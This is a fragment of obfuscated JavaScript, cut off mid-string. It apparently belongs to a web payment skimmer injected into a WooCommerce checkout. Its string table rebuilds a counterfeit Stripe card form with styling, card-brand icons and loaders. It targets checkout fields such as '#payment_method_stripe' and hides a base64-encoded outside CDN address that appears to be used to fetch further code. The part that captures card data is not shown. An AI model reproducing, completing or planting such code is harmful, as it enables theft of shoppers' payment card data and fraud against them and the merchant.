\x0a\x20\x20\x20\x20width:\x2066.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl9\x20{\x0a\x20\x20\x20\x20width:\x2075%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl10\x20{\x0a\x20\x20\x20\x20width:\x2083.33%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl11\x20{\x0a\x20\x20\x20\x20width:\x2091.67%;\x0a\x20\x20}\x0a\x20\x20#wc-stripe-up-form\x20.p-GridCell--2xl12\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a}\x0a#wc-stripe-up-form\x20.p-FieldLabel\x20{\x0a\x20\x20margin-bottom:\x200.25rem;\x0a\x20\x20font-size:\x2011px;\x0a\x20\x20transition:\x20transform\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201),\x20opacity\x200.5s\x20cubic-bezier(0.19,\x201,\x200.22,\x201);\x0a\x20\x20color:\x20rgb(41,\x2032,\x2026);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-weight:\x20500;\x0a\x20\x20letter-spacing:\x202px;\x0a\x20\x20line-height:\x2017.875px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x200px;\x0a\x20\x20padding-right:\x200px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20uppercase;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20padding-top:\x204px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20font-family:\x20Lato\x20!important;\x0a\x20\x20line-height:\x2032px;\x0a\x20\x20border:\x201px\x20solid\x20#000;\x0a\x20\x20color:\x20rgb(0,\x200,\x200);\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20padding:\x200px\x207px;\x0a\x20\x20width:\x20100%;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input:focus\x20{\x0a\x20\x20outline:\x200;\x0a\x20\x20border-color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x203px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x201px\x201px\x200\x20rgba(0,\x200,\x200,\x200.08);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input::placeholder\x20{\x0a\x20\x20color:\x20rgb(77,\x2077,\x2077);\x0a}\x0a#wc-stripe-up-form\x20.p-Input\x20input\x20{\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20border-radius:\x20var(--borderRadius);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease,\x20color\x200.15s\x20ease;\x0a\x20\x20border:\x201px\x20solid\x20rgb(198,\x20190,\x20207);\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20border-bottom-color:\x20rgb(221,\x20218,\x20214);\x0a\x20\x20border-bottom-left-radius:\x200px;\x0a\x20\x20border-bottom-right-radius:\x200px;\x0a\x20\x20border-bottom-style:\x20solid;\x0a\x20\x20border-bottom-width:\x201px;\x0a\x20\x20border-left-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-left-style:\x20none;\x0a\x20\x20border-left-width:\x200px;\x0a\x20\x20border-right-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-right-style:\x20none;\x0a\x20\x20border-right-width:\x200px;\x0a\x20\x20border-top-color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20border-top-left-radius:\x200px;\x0a\x20\x20border-top-right-radius:\x200px;\x0a\x20\x20border-top-style:\x20none;\x0a\x20\x20border-top-width:\x200px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-family:\x20Lato;\x0a\x20\x20font-size:\x2016px;\x0a\x20\x20font-weight:\x20400;\x0a\x20\x20letter-spacing:\x20normal;\x0a\x20\x20line-height:\x2026px;\x0a\x20\x20outline-offset:\x200px;\x0a\x20\x20padding-bottom:\x200px;\x0a\x20\x20padding-left:\x2010px;\x0a\x20\x20padding-right:\x2010px;\x0a\x20\x20padding-top:\x200px;\x0a\x20\x20text-shadow:\x20none;\x0a\x20\x20text-transform:\x20none;\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-FieldError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20margin-top:\x200.15rem;\x0a\x20\x20color:\x20#ff2f4c;\x0a\x20\x20font-size:\x2014px;\x0a\x20\x20padding-left:\x200;\x0a\x20\x20line-height:\x2017px\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-FieldError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20input\x20{\x0a\x20\x20border-color:\x20rgb(170,\x200,\x200)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-CardIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20width:\x2028.9px;\x0a\x20\x20display:\x20inline-block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20top:\x204px;\x0a\x20\x20right:\x209px;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20width:\x2028px;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=mastercard]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item,\x0a#wc-stripe-up-form\x20.p-Input[data-type=amex]\x20.p-CardBrandIcons-item\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Input[data-type=visa]\x20.p-CardBrandIcons-item.p-CardBrandVisa\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20none;\x0a\x20\x20color:\x20var(--colorIconCardError);\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandIcons--multiple\x20{\x0a\x20\x20display:\x20none;\x0a}\x0a#wc-stripe-up-form\x20.p-Field.invalid\x20.p-CardBrandError\x20{\x0a\x20\x20display:\x20block;\x0a}\x0a#wc-stripe-up-form\x20.p-CardCvcIcons-svg\x20{\x0a\x20\x20fill:\x20rgb(92,\x2092,\x2092)\x20!important;\x0a}\x0a#wc-stripe-up-form\x20.p-card-panel\x20{\x0a\x20\x20margin-top:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tabs\x20{\x0a\x20\x20display:\x20flex;\x0a\x20\x20gap:\x208px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button\x20{\x0a\x20\x20width:\x2050%;\x0a\x20\x20height:\x2062px;\x0a\x20\x20padding:\x200.75rem;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-weight:\x20600;\x0a\x20\x20border:\x201px\x20solid\x20#e6e6e6;\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02);\x0a\x20\x20transition:\x20background\x200.15s\x20ease,\x20border\x200.15s\x20ease,\x20box-shadow\x200.15s\x20ease;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon-container\x20{\x0a\x20\x20position:\x20relative;\x0a\x20\x20width:\x20100%;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-icon\x20{\x0a\x20\x20transition:\x20fill\x200.1s\x20ease;\x0a\x20\x20fill:\x20rgb(38,\x2090,\x2063);\x0a\x20\x20height:\x2017px;\x0a\x20\x20width:\x20auto;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-label\x20{\x0a\x20\x20padding-top:\x202px;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20font-size:\x2014px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button:hover\x20{\x0a\x20\x20background-color:\x20rgb(210,\x20238,\x20229);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20{\x0a\x20\x20border-color:\x20#02468c;\x0a\x20\x20color:\x20rgb(0,\x2066,\x2032);\x0a\x20\x20box-shadow:\x200px\x201px\x201px\x20rgba(0,\x200,\x200,\x200.03),\x200px\x203px\x206px\x20rgba(0,\x200,\x200,\x200.02),\x200\x200\x200\x201px\x20#0570de;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(0,\x2066,\x2032);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20box-shadow:\x20none;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled\x20.p-tab-icon\x20{\x0a\x20\x20fill:\x20#9d9d9d;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-badge-disabled\x20{\x0a\x20\x20position:\x20absolute;\x0a\x20\x20right:\x200;\x0a\x20\x20top:\x20-25px;\x0a\x20\x20color:\x20#fff;\x0a\x20\x20background:\x20#bcbcbc;\x0a\x20\x20padding:\x202px\x207px;\x0a\x20\x20border-radius:\x205px;\x0a\x20\x20font-size:\x2010px;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20{\x0a\x20\x20border-color:\x20#0570de;\x0a\x20\x20color:\x20#0570de\x20!important;\x0a\x20\x20box-shadow:\x200\x200\x200\x200px\x20hsla(210,\x2096%,\x2045%,\x200.25),\x200\x200px\x200px\x200\x20#0570de,\x200\x200\x200\x201px\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--selected:hover\x20.p-tab-label\x20{\x0a\x20\x20color:\x20#0570de;\x0a}\x0a#wc-stripe-up-form\x20.p-tab-button--disabled:hover\x20{\x0a\x20\x20border-color:\x20#9d9d9d;\x0a\x20\x20color:\x20rgb(105,\x20105,\x20105)\x20!important;\x0a\x20\x20background-color:\x20rgb(236,\x20248,\x20244);\x0a\x20\x20outline:\x200px\x20none\x20rgb(91,\x2091,\x2091);\x0a}\x0a\x0adiv.loadr\x20{\x0a\x20\x20background-position:\x20center;\x0a\x20\x20height:\x2060px;\x0a}\x0a\x0a/*\x20lightweight\x20transparent\x20background\x20grey\x20spinner\x20*/\x0a.loadr\x20{\x0a\x20\x20min-width:\x2032px;\x0a\x20\x20min-height:\x2032px;\x0a\x20\x20background-repeat:\x20no-repeat;\x0a\x20\x20background-image:\x20url([data-uri]);\x0a}</style>','aHR0cHM6Ly9jZG4ubGlmZXBhZGVyLmNvbS90cy8=','#payment_method_stripe','bWp','.iframe','jCE','#shipping_address_2','ahp','zkc','amex','substring','<div\x20style=\x22margin:\x204px\x20!important;\x20position:\x20relative\x20!important;\x22\x20id=\x22fldr\x22>\x0a\x20\x20\x20\x20<div\x20style=\x22\x22\x20class=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20column-gap:\x20calc(8px)\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20border-radius:\x205px\x20!important;\x20height:\x2062.9px\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px\x20!important;\x20display:\x20flex\x20!important;\x20flex-grow:\x201\x20!important;\x20flex-basis:\x200px\x20!important;\x20flex-direction:\x20column\x20!important;\x20align-items:\x20flex-start\x20!important;\x20padding:\x2012px\x20!important;\x20border-width:\x201px\x20!important;\x20border-color:\x20rgb(197,\x20190,\x20208)\x20!important;\x20border-style:\x20solid\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2022px\x20!important;\x20height:\x2016.8px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2040%\x20!important;\x20height:\x2018.4px\x20!important;\x20margin-top:\x204px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20border-radius:\x205px\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20style=\x22margin-top:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin-bottom:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2062.8834px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20margin-left:\x20-12px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22box-sizing:\x20border-box\x20!important;\x20width:\x2050%\x20!important;\x20padding-left:\x2012px\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2024px\x20!important;\x20background-color:\x20rgba(67,\x2069,\x2076,\x200.04)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20will-change:\x20transform\x20!important;\x20border-radius:\x200px\x20!important;\x20width:\x2034.3px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20margin-bottom:\x2012px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22position:\x20absolute\x20!important;\x20top:\x200px\x20!important;\x20left:\x200px\x20!important;\x20height:\x20100%\x20!important;\x20width:\x2050%\x20!important;\x20transform:\x20translateX(200%);\x20will-change:\x20transform\x20!important;\x20background:\x20linear-gradient(to\x20right,\x20rgba(67,\x2069,\x2076,\x200),\x20rgba(67,\x2069,\x2076,\x200.05)\x2050%,\x20rgba(67,\x2069,\x2076,\x200))\x20!important;\x20transition:\x20transform\x203000ms\x20ease\x200s;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x2038.9667px\x20!important;\x20padding:\x2013.8888px\x20!important;\x20box-sizing:\x20border-box\x20!important;\x20background-color:\x20rgb(242,\x20242,\x20242)\x20!important;\x20position:\x20relative\x20!important;\x20overflow:\x20hidden\x20!important;\x20border-radius:\x200px\x20!important;\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.125)\x200px\x201px\x201px\x200px\x20inset\x20!important;\x20border-width:\x200px\x20!important;\x20border-color:\x20rgb(67,\x2069,\x2075)\x20!important;\x20border-style:\x20none\x20!important;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x